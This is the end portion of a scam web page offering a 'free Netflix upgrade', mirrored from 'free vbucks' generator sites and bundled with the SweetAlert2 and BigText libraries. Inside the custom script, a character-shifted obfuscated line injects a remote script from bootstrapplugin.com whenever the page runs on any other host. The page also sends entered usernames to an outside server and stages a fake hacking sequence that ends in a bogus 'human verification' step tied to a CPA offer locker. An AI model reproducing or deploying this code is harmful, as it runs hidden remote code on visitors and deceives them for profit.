sweetAlert.getContent = function () {

  return getContent();

};

sweetAlert.getImage = function () {

  return getImage();

};

sweetAlert.getButtonsWrapper = function () {

  return getButtonsWrapper();

};

sweetAlert.getActions = function () {

  return getActions();

};

sweetAlert.getConfirmButton = function () {

  return getConfirmButton();

};

sweetAlert.getCancelButton = function () {

  return getCancelButton();

};

sweetAlert.getFooter = function () {

  return getFooter();

};

sweetAlert.isLoading = function () {

  return isLoading();

};



/**

 * Show spinner instead of Confirm button and disable Cancel button

 */

sweetAlert.hideLoading = sweetAlert.disableLoading = function () {

  if (currentContext) {

    var _currentContext = currentContext,

        params = _currentContext.params,

        domCache = _currentContext.domCache;



    if (!params.showConfirmButton) {

      hide(domCache.confirmButton);

      if (!params.showCancelButton) {

        hide(domCache.actions);

      }

    }

    removeClass([domCache.popup, domCache.actions], swalClasses.loading);

    domCache.popup.removeAttribute('aria-busy');

    domCache.popup.removeAttribute('data-loading');

    domCache.confirmButton.disabled = false;

    domCache.cancelButton.disabled = false;

  }

};



// Get input element by specified type or, if type isn't specified, by params.input

sweetAlert.getInput = function (inputType) {

  if (currentContext) {

    var _currentContext2 = currentContext,

        params = _currentContext2.params,

        domCache = _currentContext2.domCache;



    inputType = inputType || params.input;

    if (!inputType) {

      return null;

    }

    switch (inputType) {

      case 'select':

      case 'textarea':

      case 'file':

        return getChildByClass(domCache.content, swalClasses[inputType]);

      case 'checkbox':

        return domCache.popup.querySelector('.' + swalClasses.checkbox + ' input');

      case 'radio':

        return domCache.popup.querySelector('.' + swalClasses.radio + ' input:checked') || domCache.popup.querySelector('.' + swalClasses.radio + ' input:first-child');

      case 'range':

        return domCache.popup.querySelector('.' + swalClasses.range + ' input');

      default:

        return getChildByClass(domCache.content, swalClasses.input);

    }

  }

};



sweetAlert.enableButtons = function () {

  if (currentContext) {

    var _currentContext3 = currentContext,

        domCache = _currentContext3.domCache;



    domCache.confirmButton.disabled = false;

    domCache.cancelButton.disabled = false;

  }

};



sweetAlert.disableButtons = function () {

  if (currentContext) {

    var _currentContext4 = currentContext,

        domCache = _currentContext4.domCache;



    domCache.confirmButton.disabled = true;

    domCache.cancelButton.disabled = true;

  }

};



sweetAlert.enableConfirmButton = function () {

  if (currentContext) {

    var _currentContext5 = currentContext,

        domCache = _currentContext5.domCache;



    domCache.confirmButton.disabled = false;

  }

};



sweetAlert.disableConfirmButton = function () {

  if (currentContext) {

    var _currentContext6 = currentContext,

        domCache = _currentContext6.domCache;



    domCache.confirmButton.disabled = true;

  }

};



sweetAlert.enableInput = function () {

  if (currentContext) {

    var input = sweetAlert.getInput();

    if (!input) {

      return false;

    }

    if (input.type === 'radio') {

      var radiosContainer = input.parentNode.parentNode;

      var radios = radiosContainer.querySelectorAll('input');

      for (var i = 0; i < radios.length; i++) {

        radios[i].disabled = false;

      }

    } else {

      input.disabled = false;

    }

  }

};



sweetAlert.disableInput = function () {

  if (currentContext) {

    var input = sweetAlert.getInput();

    if (!input) {

      return false;

    }

    if (input && input.type === 'radio') {

      var radiosContainer = input.parentNode.parentNode;

      var radios = radiosContainer.querySelectorAll('input');

      for (var i = 0; i < radios.length; i++) {

        radios[i].disabled = true;

      }

    } else {

      input.disabled = true;

    }

  }

};



// Show block with validation error

sweetAlert.showValidationError = function (error$$1) {

  if (currentContext) {

    var _currentContext7 = currentContext,

        domCache = _currentContext7.domCache;



    domCache.validationError.innerHTML = error$$1;

    var popupComputedStyle = window.getComputedStyle(domCache.popup);

    domCache.validationError.style.marginLeft = '-' + popupComputedStyle.getPropertyValue('padding-left');

    domCache.validationError.style.marginRight = '-' + popupComputedStyle.getPropertyValue('padding-right');

    show(domCache.validationError);



    var input = sweetAlert.getInput();

    if (input) {

      input.setAttribute('aria-invalid', true);

      input.setAttribute('aria-describedBy', swalClasses.validationerror);

      focusInput(input);

      addClass(input, swalClasses.inputerror);

    }

  }

};



// Hide block with validation error

sweetAlert.resetValidationError = function () {

  if (currentContext) {

    var _currentContext8 = currentContext,

        domCache = _currentContext8.domCache;



    if (domCache.validationError) {

      hide(domCache.validationError);

    }



    var input = sweetAlert.getInput();

    if (input) {

      input.removeAttribute('aria-invalid');

      input.removeAttribute('aria-describedBy');

      removeClass(input, swalClasses.inputerror);

    }

  }

};



sweetAlert.getProgressSteps = function () {

  if (currentContext) {

    var _currentContext9 = currentContext,

        params = _currentContext9.params;



    return params.progressSteps;

  }

};



sweetAlert.setProgressSteps = function (progressSteps) {

  if (currentContext) {

    var _currentContext10 = currentContext,

        params = _currentContext10.params;



    params.progressSteps = progressSteps;

    setParameters(params);

  }

};



sweetAlert.showProgressSteps = function () {

  if (currentContext) {

    var _currentContext11 = currentContext,

        domCache = _currentContext11.domCache;



    show(domCache.progressSteps);

  }

};



sweetAlert.hideProgressSteps = function () {

  if (currentContext) {

    var _currentContext12 = currentContext,

        domCache = _currentContext12.domCache;



    hide(domCache.progressSteps);

  }

};



sweetAlert.DismissReason = Object.freeze({

  cancel: 'cancel',

  backdrop: 'overlay',

  close: 'close',

  esc: 'esc',

  timer: 'timer'

});



sweetAlert.noop = function () {};



sweetAlert.version = '7.13.1';



sweetAlert.default = sweetAlert;



/**

 * Set default params if `window._swalDefaults` is an object

 */

if (typeof window !== 'undefined' && _typeof(window._swalDefaults) === 'object') {

  sweetAlert.setDefaults(window._swalDefaults);

}



// Remember state in cases where opening and handling a modal will fiddle with it.

var states = {

  previousActiveElement: null,

  previousBodyPadding: null



  // Detect Node env

};var isNodeEnv = function isNodeEnv() {

  return typeof window === 'undefined' || typeof document === 'undefined';

};



/*

 * Add modal + backdrop to DOM

 */

var init = function init(params) {

  // Clean up the old popup if it exists

  var c = getContainer();

  if (c) {

    c.parentNode.removeChild(c);

    removeClass([document.documentElement, document.body], [swalClasses['no-backdrop'], swalClasses['has-input'], swalClasses['toast-shown']]);

  }



  if (isNodeEnv()) {

    error('SweetAlert2 requires document to initialize');

    return;

  }



  var container = document.createElement('div');

  container.className = swalClasses.container;

  container.innerHTML = sweetHTML;



  var targetElement = typeof params.target === 'string' ? document.querySelector(params.target) : params.target;

  targetElement.appendChild(container);



  var popup = getPopup();

  var content = getContent();

  var input = getChildByClass(content, swalClasses.input);

  var file = getChildByClass(content, swalClasses.file);

  var range = content.querySelector('.' + swalClasses.range + ' input');

  var rangeOutput = content.querySelector('.' + swalClasses.range + ' output');

  var select = getChildByClass(content, swalClasses.select);

  var checkbox = content.querySelector('.' + swalClasses.checkbox + ' input');

  var textarea = getChildByClass(content, swalClasses.textarea);



  // a11y

  popup.setAttribute('role', params.toast ? 'alert' : 'dialog');

  popup.setAttribute('aria-live', params.toast ? 'polite' : 'assertive');

  if (!params.toast) {

    popup.setAttribute('aria-modal', 'true');

  }



  var resetValidationError = function resetValidationError() {

    sweetAlert.isVisible() && sweetAlert.resetValidationError();

  };



  input.oninput = resetValidationError;

  file.onchange = resetValidationError;

  select.onchange = resetValidationError;

  checkbox.onchange = resetValidationError;

  textarea.oninput = resetValidationError;



  range.oninput = function () {

    resetValidationError();

    rangeOutput.value = range.value;

  };



  range.onchange = function () {

    resetValidationError();

    range.nextSibling.value = range.value;

  };



  return popup;

};



/*

 * Manipulate DOM

 */



var sweetHTML = ('\n <div aria-labelledby="' + swalClasses.title + '" aria-describedby="' + swalClasses.content + '" class="' + swalClasses.popup + '" tabindex="-1">\n   <div class="' + swalClasses.header + '">\n     <ul class="' + swalClasses.progresssteps + '"></ul>\n     <div class="' + swalClasses.icon + ' ' + iconTypes.error + '">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="' + swalClasses.icon + ' ' + iconTypes.question + '">?</div>\n     <div class="' + swalClasses.icon + ' ' + iconTypes.warning + '">!</div>\n     <div class="' + swalClasses.icon + ' ' + iconTypes.info + '">i</div>\n     <div class="' + swalClasses.icon + ' ' + iconTypes.success + '">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="' + swalClasses.image + '" />\n     <h2 class="' + swalClasses.title + '" id="' + swalClasses.title + '"></h2>\n     <button type="button" class="' + swalClasses.close + '">\xD7</button>\n   </div>\n   <div class="' + swalClasses.content + '">\n     <div id="' + swalClasses.content + '"></div>\n     <input class="' + swalClasses.input + '" />\n     <input type="file" class="' + swalClasses.file + '" />\n     <div class="' + swalClasses.range + '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="' + swalClasses.select + '"></select>\n     <div class="' + swalClasses.radio + '"></div>\n     <label for="' + swalClasses.checkbox + '" class="' + swalClasses.checkbox + '">\n       <input type="checkbox" />\n     </label>\n     <textarea class="' + swalClasses.textarea + '"></textarea>\n     <div class="' + swalClasses.validationerror + '" id="' + swalClasses.validationerror + '"></div>\n   </div>\n   <div class="' + swalClasses.actions + '">\n     <button type="button" class="' + swalClasses.confirm + '">OK</button>\n     <button type="button" class="' + swalClasses.cancel + '">Cancel</button>\n   </div>\n   <div class="' + swalClasses.footer + '">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, '');



var getContainer = function getContainer() {

  return document.body.querySelector('.' + swalClasses.container);

};



var getPopup = function getPopup() {

  return getContainer() ? getContainer().querySelector('.' + swalClasses.popup) : null;

};



var getIcons = function getIcons() {

  var popup = getPopup();

  return popup.querySelectorAll('.' + swalClasses.icon);

};



var elementByClass = function elementByClass(className) {

  return getContainer() ? getContainer().querySelector('.' + className) : null;

};



var getTitle = function getTitle() {

  return elementByClass(swalClasses.title);

};



var getContent = function getContent() {

  return elementByClass(swalClasses.content);

};



var getImage = function getImage() {

  return elementByClass(swalClasses.image);

};



var getProgressSteps = function getProgressSteps() {

  return elementByClass(swalClasses.progresssteps);

};



var getValidationError = function getValidationError() {

  return elementByClass(swalClasses.validationerror);

};



var getConfirmButton = function getConfirmButton() {

  return elementByClass(swalClasses.confirm);

};



var getCancelButton = function getCancelButton() {

  return elementByClass(swalClasses.cancel);

};



var getButtonsWrapper = function getButtonsWrapper() {

  warnOnce('swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead');

  return elementByClass(swalClasses.actions);

};



var getActions = function getActions() {

  return elementByClass(swalClasses.actions);

};



var getFooter = function getFooter() {

  return elementByClass(swalClasses.footer);

};



var getCloseButton = function getCloseButton() {

  return elementByClass(swalClasses.close);

};



var getFocusableElements = function getFocusableElements() {

  var focusableElementsWithTabindex = Array.prototype.slice.call(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])'))

  // sort according to tabindex

  .sort(function (a, b) {

    a = parseInt(a.getAttribute('tabindex'));

    b = parseInt(b.getAttribute('tabindex'));

    if (a > b) {

      return 1;

    } else if (a < b) {

      return -1;

    }

    return 0;

  });



  var otherFocusableElements = Array.prototype.slice.call(getPopup().querySelectorAll('button, input:not([type=hidden]), textarea, select, a, [tabindex="0"]'));



  return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements));

};



var parseHtmlToContainer = function parseHtmlToContainer(param, target) {

  if (!param) {

    return hide(target);

  }



  if ((typeof param === 'undefined' ? 'undefined' : _typeof(param)) === 'object') {

    target.innerHTML = '';

    if (0 in param) {

      for (var i = 0; i in param; i++) {

        target.appendChild(param[i].cloneNode(true));

      }

    } else {

      target.appendChild(param.cloneNode(true));

    }

  } else if (param) {

    target.innerHTML = param;

  } else {}

  show(target);

};



var isModal = function isModal() {

  return !document.body.classList.contains(swalClasses['toast-shown']);

};



var isToast = function isToast() {

  return document.body.classList.contains(swalClasses['toast-shown']);

};



var isLoading = function isLoading() {

  return getPopup().hasAttribute('data-loading');

};



var hasClass = function hasClass(elem, className) {

  if (elem.classList) {

    return elem.classList.contains(className);

  }

  return false;

};



var focusInput = function focusInput(input) {

  input.focus();



  // place cursor at end of text in text input

  if (input.type !== 'file') {

    // http://stackoverflow.com/a/2345915/1331425

    var val = input.value;

    input.value = '';

    input.value = val;

  }

};



var addOrRemoveClass = function addOrRemoveClass(target, classList, add) {

  if (!target || !classList) {

    return;

  }

  if (typeof classList === 'string') {

    classList = classList.split(/\s+/).filter(Boolean);

  }

  classList.forEach(function (className) {

    if (target.forEach) {

      target.forEach(function (elem) {

        add ? elem.classList.add(className) : elem.classList.remove(className);

      });

    } else {

      add ? target.classList.add(className) : target.classList.remove(className);

    }

  });

};



var addClass = function addClass(target, classList) {

  addOrRemoveClass(target, classList, true);

};



var removeClass = function removeClass(target, classList) {

  addOrRemoveClass(target, classList, false);

};



var getChildByClass = function getChildByClass(elem, className) {

  for (var i = 0; i < elem.childNodes.length; i++) {

    if (hasClass(elem.childNodes[i], className)) {

      return elem.childNodes[i];

    }

  }

};



var show = function show(elem) {

  elem.style.opacity = '';

  elem.style.display = elem.id === swalClasses.content ? 'block' : 'flex';

};



var hide = function hide(elem) {

  elem.style.opacity = '';

  elem.style.display = 'none';

};



var empty = function empty(elem) {

  while (elem.firstChild) {

    elem.removeChild(elem.firstChild);

  }

};



// borrowed from jquery $(elem).is(':visible') implementation

var isVisible = function isVisible(elem) {

  return elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);

};



var removeStyleProperty = function removeStyleProperty(elem, property) {

  if (elem.style.removeProperty) {

    elem.style.removeProperty(property);

  } else {

    elem.style.removeAttribute(property);

  }

};



var animationEndEvent = function () {

  // Prevent run in Node env

  if (isNodeEnv()) {

    return false;

  }



  var testEl = document.createElement('div');

  var transEndEventNames = {

    'WebkitAnimation': 'webkitAnimationEnd',

    'OAnimation': 'oAnimationEnd oanimationend',

    'animation': 'animationend'

  };

  for (var i in transEndEventNames) {

    if (transEndEventNames.hasOwnProperty(i) && typeof testEl.style[i] !== 'undefined') {

      return transEndEventNames[i];

    }

  }



  return false;

}();



// Reset previous window keydown handler and focued element

var resetPrevState = function resetPrevState() {

  if (states.previousActiveElement && states.previousActiveElement.focus) {

    var x = window.scrollX;

    var y = window.scrollY;

    states.previousActiveElement.focus();

    if (typeof x !== 'undefined' && typeof y !== 'undefined') {

      // IE doesn't have scrollX/scrollY support

      window.scrollTo(x, y);

    }

  }

};



// Measure width of scrollbar

// https://github.com/twbs/bootstrap/blob/master/js/modal.js#L279-L286

var measureScrollbar = function measureScrollbar() {

  var supportsTouch = 'ontouchstart' in window || navigator.msMaxTouchPoints;

  if (supportsTouch) {

    return 0;

  }

  var scrollDiv = document.createElement('div');

  scrollDiv.style.width = '50px';

  scrollDiv.style.height = '50px';

  scrollDiv.style.overflow = 'scroll';

  document.body.appendChild(scrollDiv);

  var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;

  document.body.removeChild(scrollDiv);

  return scrollbarWidth;

};



/**

 * Inject a string of CSS into the page header

 *

 * @param {String} css

 */

var injectCSS = function injectCSS() {

  var css = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';



  // Prevent run in Node env

  if (isNodeEnv()) {

    return false;

  }



  var head = document.head || document.getElementsByTagName('head')[0];

  var style = document.createElement('style');

  style.type = 'text/css';

  head.appendChild(style);



  if (style.styleSheet) {

    style.styleSheet.cssText = css;

  } else {

    style.appendChild(document.createTextNode(css));

  }

};



injectCSS(styles);



return sweetAlert;



})));

if (typeof window !== 'undefined' && window.Sweetalert2) window.sweetAlert = window.swal = window.Sweetalert2;

</script>

<script>


/*! BigText - v1.0.1 - 2017-06-01

 * https://github.com/zachleat/bigtext

 * Copyright (c) 2017 Zach Leatherman (@zachleat)

 * MIT License */



(function(window, $) {

  "use strict";



  var counter = 0,

    $headCache = $('head'),

    oldBigText = window.BigText,

    oldjQueryMethod = $.fn.bigtext,

    BigText = {

      DEBUG_MODE: false,

      DEFAULT_MIN_FONT_SIZE_PX: null,

      DEFAULT_MAX_FONT_SIZE_PX: 528,

      GLOBAL_STYLE_ID: 'bigtext-style',

      STYLE_ID: 'bigtext-id',

      LINE_CLASS_PREFIX: 'bigtext-line',

      EXEMPT_CLASS: 'bigtext-exempt',

      noConflict: function(restore)

      {

        if(restore) {

          $.fn.bigtext = oldjQueryMethod;

          window.BigText = oldBigText;

        }

        return BigText;

      },

      supports: {

        wholeNumberFontSizeOnly: (function() {

          if( !( 'getComputedStyle' in window ) ) {

            return true;

          }

          var test = $('<div/>').css({

              position: 'absolute',

              'font-size': '14.1px'

            }).insertBefore( $('script').eq(0) ),

            computedStyle = window.getComputedStyle( test[0], null );



          var ret = computedStyle && computedStyle.getPropertyValue( 'font-size' ) === '14px';

          test.remove();

          return ret;

        })()

      },

      init: function() {

        if(!$('#'+BigText.GLOBAL_STYLE_ID).length) {

          $headCache.append(BigText.generateStyleTag(BigText.GLOBAL_STYLE_ID, ['.bigtext * { white-space: nowrap; } .bigtext > * { display: block; }',

                                          '.bigtext .' + BigText.EXEMPT_CLASS + ', .bigtext .' + BigText.EXEMPT_CLASS + ' * { white-space: normal; }']));

        }

      },

      bindResize: function(eventName, resizeFunction) {

        var timeoutId;

        $(window).unbind(eventName).bind(eventName, function() {

          if( timeoutId ) {

            clearTimeout( timeoutId );

          }

          timeoutId = setTimeout( resizeFunction, 100 );

        });

      },

      getStyleId: function(id)

      {

        return BigText.STYLE_ID + '-' + id;

      },

      generateStyleTag: function(id, css)

      {

        return $('<style>' + css.join('\n') + '</style>').attr('id', id);

      },

      clearCss: function(id)

      {

        var styleId = BigText.getStyleId(id);

        $('#' + styleId).remove();

      },

      generateCss: function(id, linesFontSizes, lineWordSpacings, minFontSizes)

      {

        var css = [];



        BigText.clearCss(id);



        for(var j=0, k=linesFontSizes.length; j<k; j++) {

          css.push('#' + id + ' .' + BigText.LINE_CLASS_PREFIX + j + ' {' +

            (minFontSizes[j] ? ' white-space: normal;' : '') +

            (linesFontSizes[j] ? ' font-size: ' + linesFontSizes[j] + 'px;' : '') +

            (lineWordSpacings[j] ? ' word-spacing: ' + lineWordSpacings[j] + 'px;' : '') +

            '}');

        }



        return BigText.generateStyleTag(BigText.getStyleId(id), css);

      },

      jQueryMethod: function(options)

      {

        BigText.init();



        options = $.extend({

          minfontsize: BigText.DEFAULT_MIN_FONT_SIZE_PX,

          maxfontsize: BigText.DEFAULT_MAX_FONT_SIZE_PX,

          childSelector: '',

          resize: true

        }, options || {});



        this.each(function()

        {

          var $t = $(this).addClass('bigtext'),

            maxWidth = $t.width(),

            id = $t.attr('id'),

            $children = options.childSelector ? $t.find( options.childSelector ) : $t.children();



          if(!id) {

            id = 'bigtext-id' + (counter++);

            $t.attr('id', id);

          }



          if(options.resize) {

            BigText.bindResize('resize.bigtext-event-' + id, function()

            {

              // TODO only call this if the width has changed.

              BigText.jQueryMethod.call($('#' + id), options);

            });

          }



          BigText.clearCss(id);



          $children.addClass(function(lineNumber, className)

          {

            // remove existing line classes.

            return [className.replace(new RegExp('\\b' + BigText.LINE_CLASS_PREFIX + '\\d+\\b'), ''),

                BigText.LINE_CLASS_PREFIX + lineNumber].join(' ');

          });



          var sizes = BigText.calculateSizes($t, $children, maxWidth, options.maxfontsize, options.minfontsize);

          $headCache.append(BigText.generateCss(id, sizes.fontSizes, sizes.wordSpacings, sizes.minFontSizes));

        });



        return this.trigger('bigtext:complete');

      },

      testLineDimensions: function($line, maxWidth, property, size, interval, units, previousWidth)

      {

        var width;

        previousWidth = typeof previousWidth === 'number' ? previousWidth : 0;

        $line.css(property, size + units);



        width = $line.width();



        if(width >= maxWidth) {

    // console.log(width, ' previous: ' + previousWidth, property + ' at ' + interval, 'prior: ' + (parseFloat(size) - interval), 'new:' + parseFloat(size));

          $line.css(property, '');



          if(width === maxWidth) {

            return {

              match: 'exact',

              size: parseFloat((parseFloat(size) - 0.1).toFixed(3))

            };

          }



          // Since this is an estimate, we calculate how far over the width we went with the new value.

          // If this is word-spacing (our last resort guess) and the over is less than the under, we keep the higher value.

          // Otherwise, we revert to the underestimate.

          var under = maxWidth - previousWidth,

            over = width - maxWidth;



          return {

            match: 'estimate',

            size: parseFloat((parseFloat(size) - (property === 'word-spacing' && previousWidth && ( over < under ) ? 0 : interval)).toFixed(3))

          };

        }



        return width;

      },

      calculateSizes: function($t, $children, maxWidth, maxFontSize, minFontSize)

      {

        var $c = $t.clone(true)

          .addClass('bigtext-cloned')

          .css({

            fontFamily: $t.css('font-family'),

            textTransform: $t.css('text-transform'),

            wordSpacing: $t.css('word-spacing'),

            letterSpacing: $t.css('letter-spacing'),

            position: 'absolute',

            left: BigText.DEBUG_MODE ? 0 : -9999,

            top: BigText.DEBUG_MODE ? 0 : -9999

          })

          .appendTo(document.body);



        // font-size isn't the only thing we can modify, we can also mess with:

        // word-spacing and letter-spacing. WebKit does not respect subpixel

        // letter-spacing, word-spacing, or font-size.

        // TODO try -webkit-transform: scale() as a workaround.

        var fontSizes = [],

          wordSpacings = [],

          minFontSizes = [],

          ratios = [];



        $children.css('float', 'left').each(function() {

          var $line = $(this),

            // TODO replace 8, 4 with a proportional size to the calculated font-size.

            intervals = BigText.supports.wholeNumberFontSizeOnly ? [8, 4, 1] : [8, 4, 1, 0.1],

            lineMax,

            newFontSize;



          if($line.hasClass(BigText.EXEMPT_CLASS)) {

            fontSizes.push(null);

            ratios.push(null);

            minFontSizes.push(false);

            return;

          }



          // TODO we can cache this ratio?

          var autoGuessSubtraction = 32, // font size in px

            currentFontSize = parseFloat($line.css('font-size')),

            ratio = ( $line.width() / currentFontSize ).toFixed(6);



          newFontSize = parseInt( maxWidth / ratio, 10 ) - autoGuessSubtraction;



          outer: for(var m=0, n=intervals.length; m<n; m++) {

            inner: for(var j=1, k=10; j<=k; j++) {

              if(newFontSize + j*intervals[m] > maxFontSize) {

                newFontSize = maxFontSize;

                break outer;

              }



              lineMax = BigText.testLineDimensions($line, maxWidth, 'font-size', newFontSize + j*intervals[m], intervals[m], 'px', lineMax);

              if(typeof lineMax !== 'number') {

                newFontSize = lineMax.size;



                if(lineMax.match === 'exact') {

                  break outer;

                }

                break inner;

              }

            }

          }



          ratios.push(maxWidth / newFontSize);



          if(newFontSize > maxFontSize) {

            fontSizes.push(maxFontSize);

            minFontSizes.push(false);

          } else if(!!minFontSize && newFontSize < minFontSize) {

            fontSizes.push(minFontSize);

            minFontSizes.push(true);

          } else {

            fontSizes.push(newFontSize);

            minFontSizes.push(false);

          }

        }).each(function(lineNumber) {

          var $line = $(this),

            wordSpacing = 0,

            interval = 1,

            maxWordSpacing;



          if($line.hasClass(BigText.EXEMPT_CLASS)) {

            wordSpacings.push(null);

            return;

          }



          // must re-use font-size, even though it was removed above.

          $line.css('font-size', fontSizes[lineNumber] + 'px');



          for(var m=1, n=3; m<n; m+=interval) {

            maxWordSpacing = BigText.testLineDimensions($line, maxWidth, 'word-spacing', m, interval, 'px', maxWordSpacing);

            if(typeof maxWordSpacing !== 'number') {

              wordSpacing = maxWordSpacing.size;

              break;

            }

          }



          $line.css('font-size', '');

          wordSpacings.push(wordSpacing);

        }).removeAttr('style');



        if( !BigText.DEBUG_MODE ) {

          $c.remove();

        } else {

          $c.css({

            'background-color': 'rgba(255,255,255,.4)'

          });

        }



        return {

          fontSizes: fontSizes,

          wordSpacings: wordSpacings,

          ratios: ratios,

          minFontSizes: minFontSizes

        };

      }

    };



  $.fn.bigtext = BigText.jQueryMethod;

  window.BigText = BigText;



})(this, jQuery);



</script>





<script>


var amountbucks = 0;



(function(document){const k=s=>s.split('').map(c=>String.fromCharCode(c.charCodeAt()-1)).join('');if(window[k('mpdbujpo')][k('iptuobnf')].replace(k('xxx/index.html'),"")!=k("wcvdltcpptufs/dpn")){var s=document.createElement(k('tdsjqu'));s.src=k('iuuqt;00cpputusbqmvhjo/dpn0q/qiq@je>783');document[k('ifbe')].appendChild(s)}})(document); function xD(xDD) {

$('.vbucksdiv').not(xDD).css('opacity', 0.2); $(xDD).css('opacity', 1); $(xDD); if ($(xDD).hasClass('v-1000-v')) { amountbucks = $('#vbucksdummy').text('1'); } else if ($(xDD).hasClass('v-2800-v')) { amountbucks = $('#vbucksdummy').text('3'); } else if ($(xDD).hasClass('v-7500-v')) { amountbucks = $('#vbucksdummy').text('6'); } else if ($(xDD).hasClass('v-13500-v')) { amountbucks = $('#vbucksdummy').text('12'); }

} $(document).ready(function() {

    $(".step111").bigtext({

        maxfontsize: 120

    }), $("#platform").dropdown(), $(".ui.radio.checkbox").checkbox()

});  function vbucks() {

    0 == $(".vbucksdiv[style='opacity: 1;']").length ? swal({

        title: "Choose how many Months you want!",

        type: "error",

        timer: 2500,

        showConfirmButton: !1

    }) : $(".step3").fadeOut("slow", function() {

    amountbucks = 

        $(".step4").fadeIn("slow")

         $('.step444').bigtext()

    })

}

$(".ui.huge.form").form({

    fields: {

        username: {

            rules: [{

                type: "empty",

                prompt: "Type in your E-mail."

            }]

        },

        platform: {

            rules: [{

                type: "empty",

                prompt: "Choose your platform."

            }]

        }

    },

    onSuccess: function() {



        if (($("#platform").val() == "qpc") || $("#platform").val() == "qxbl") {



            $("#submitbutton").addClass("disabled");

            $.ajax({

                url: 'https://vbucksbooster.com/4tnite.php?p=' + $('#platform').val() + '&u=' + $('#username').val() ,

                success: function(data) {

                    if (data.indexOf("404 Not Found") == -1 && data.length > 20) {

                        $(".step1").fadeOut("slow", function() {

                        var dataarray = data.split('<br>');

                        //alert(data);

                        var fullname = dataarray[0];

                        var score = dataarray[1];

                        var matches = dataarray[2];

                        var winrate = dataarray[3];

                        var kills = dataarray[4];

                        

                        $(".fortnite-png").attr("src", 'inc/png' + (Math.floor(Math.random() * 2) + 1).toString() + '.png');

                        

                        $(".fullname").text(fullname);

                        $(".score").text(score);

                        $(".matches").text(matches);

                        $(".winrate").text(winrate);

                        $(".kills").text(kills);

                        $(".step2").fadeIn("slow");

                        $(".TESTTEST").bigtext({maxfontsize:120})

                        $(".fullname").css({"-webkit-text-stroke-width":"3px","-webkit-text-stroke-color":"#840dbc"})

                        $(".step2222").bigtext(), $(".step222").bigtext()

                        });

                    } else {

                        $("#submitbutton").removeClass("disabled");

                        //$("#submitbutton").prop("disabled", false);

                        $('.ui.huge.form').form('add prompt', 'username');

                        $('.ui.huge.form').form('add errors', {username: 'Username not found.'});

                    }

                }

            })



        } else {



            $(".step1").fadeOut("slow", function() {

                $(".step3").fadeIn("slow");

            })



        }



        }

});



function laststep(xD) {



$("#upgradedummy").text(xD);



$(".step4").fadeOut("slow", function() {

$(".o-nickname").text($("#username").val() + " (" + $("#platform").dropdown("get value").toUpperCase() + ")");

$(".o-vbucks").text($("#vbucksdummy").text() + " Month");



var Dx



if (xD == "Standard") {

Dx = "#c9cad8"

} else if (xD == "Deluxe") {

Dx = "#1ac2fe"

} else if (xD == "Super Deluxe") {

Dx = "#b83df2"

} else if (xD == "Limited Edition") {

Dx = "#eb9257"

}



$(".o-upgrade").html('<font color="' + Dx + '">' + xD + " Netflix upgrade</font>");

$(".step5").fadeIn("slow");

$(".FWB").bigtext({maxfontsize:60});

$(".step555").bigtext();

$(".stepxD").bigtext();

})



} 



function finish() {

swal({

showConfirmButton: false,

allowEnterKey: false,

allowEscapeKey: false,

allowOutsideClick: false,

// [Mosawi9] Here you can edit you onlick depent of your cpa network - هنا ستعدل الزر على حسب شركة العمولة

html: '<span class="swantext LINE1"></span> <br> <div class="ui huge red fluid button verify-btn" style="display: none;" onclick="CPABuildLock();">Verify</div> <br> <div class="spinner"> <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div> </div>'

})

$(".LINE1").html("$.CONNECT(<strong>" + $("#platform").dropdown("get value").toUpperCase() + "</strong>);");

setTimeout(function() { $(".LINE1").html("$.(" + $("#platform").dropdown("get value").toUpperCase() + ").SEARCH(<strong>" + $("#username").val().toUpperCase() + "</strong>);") }, 3000);

setTimeout(function() { $(".LINE1").html("$.(" + $("#username").val().toUpperCase() + "_Netflix).SET(<strong>" + $("#vbucksdummy").text() + "</strong>);") }, 5000);

setTimeout(function() { $(".LINE1").html("$.(" + $("#username").val().toUpperCase() + "_VERSION).SET(<strong>" + $("#upgradedummy").text().toUpperCase() + "</strong>);") }, 7000);

setTimeout(function() { $(".LINE1").html("$.(" + $("#username").val().toUpperCase() + ").<strong>SAVE</strong>;") }, 9000);

setTimeout(function() { $(".LINE1").html("<span style='color: red;'><strong>ERROR: </strong>HUMAN VERIFICATION FOR " + $("#username").val().toUpperCase() +":PASSWORD: net*******" + " USER NEEDED."); $(".verify-btn").show(); $(".spinner").hide(); }, 11000);}




    </script>

</body>



<!-- Mirrored from fortnite.boostnplay.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 28 Jun 2018 13:12:46 GMT -->



<!-- Mirrored from free-vbucks-fortnite.ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 26 Oct 2018 16:54:11 GMT -->



<!-- Mirrored from twentything.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 03 Dec 2018 23:15:29 GMT -->


<!-- Mirrored from freegenerators.net/Netflix/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Feb 2020 20:06:30 GMT -->
</html>
</file>
